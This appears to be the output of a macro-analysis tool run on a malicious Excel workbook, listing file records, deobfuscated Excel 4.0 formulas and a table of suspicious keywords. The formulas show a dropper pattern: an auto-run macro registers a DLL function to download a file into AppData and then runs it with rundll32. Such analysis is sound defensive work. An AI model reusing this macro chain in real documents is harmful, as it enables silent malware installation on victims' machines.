 ' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 002a      2 PRINTHEADERS : Print Row/Column Labels
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' 00fd     10 LABELSST : Cell Value, String Constant/ SST
' Sheet,Reference,Formula,Value
' Files,U39,"REGISTER(Flors!H45,"U"&Flors!H46,"IICCII","HerolasefrtGS",,1,9)",""
' Files,U40,"HerolasefrtGS(0,Flors!G42&U46&U47&U48,Flors!H47,0,U50)",""
' Files,U41,EXEC(Flors!H42&" "&Flors!H47&Flors!H43),""
' Files,U42,HALT(),""
' Files,U47,"['111111.00000000000000000000', '999999.00000000000000000000', '*STACKERROR* not enough arguments for
']",""
' Files,U50,"",0.00000000000000000000
' Flors,H42,"rundll32",""
' Flors,H47,"..\AppData\Kipofe"&"."&H48,""
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Auto_Open           |Runs when the Excel Workbook is opened       |
|Suspicious|EXEC                |May run an executable file or a system       |
|          |                    |command using Excel 4 Macros (XLM/XLF)       |
|Suspicious|REGISTER            |May call a DLL using Excel 4 Macros (XLM/XLF)|
|Suspicious|Hex Strings         |Hex-encoded strings were detected, may be    |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Suspicious|Base64 Strings      |Base64-encoded strings were detected, may be |
|          |                    |used to obfuscate strings (option --decode to|
|          |                    |see all)                                     |
|Hex String|'\x00\x00\x00\x00\x0|00000000000000000000                         |
|          |0\x00\x00\x00\x00\x0|                                             |
|          |0'                  |                                             |
|Base64    |                    |rundll32                                     |
|String    |                    |                                             |
+----------+--------------------+---------------------------------------------+